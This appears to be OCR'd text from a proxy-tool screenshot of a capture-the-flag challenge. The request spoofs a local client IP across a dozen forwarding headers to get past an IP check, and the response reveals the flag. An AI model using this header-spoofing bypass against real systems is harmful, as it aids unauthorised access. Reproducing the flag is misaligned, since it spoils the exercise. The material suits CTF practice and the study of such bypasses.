 Go Cancel < > Target: http://chinalover.sinaapp.com ?
Request
Raw Headers Hex
GET /web4/xxx.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
client-ip: 127.0.0.1
x-forwarded-for: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
x-client-ip: 127.0.0.1
x-client-IP: 127.0.0.1
X-Real-Ip: 127.0.0.1
x-real-ip: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 17 Nov 2018 17:36:34 GMT
Content-Type: text/html
Connection: close
Via: 1566
Content-Length: 348
<html>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
<pre><br><br><br><br>* * * * * * * * * * * * * * * * * * * * *
* * * * *<br><br> <br><br>
<br><br>* * * * * * * * * * * * * * * * * * * * * * *
* * *<br></pre>nctf{happy_http_headers}
</html>
? < + > Type a search term 0 matches
Done 495 bytes | 24 millis